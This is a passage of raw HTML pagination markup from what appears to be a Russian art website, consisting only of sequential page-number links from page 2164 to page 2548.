href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  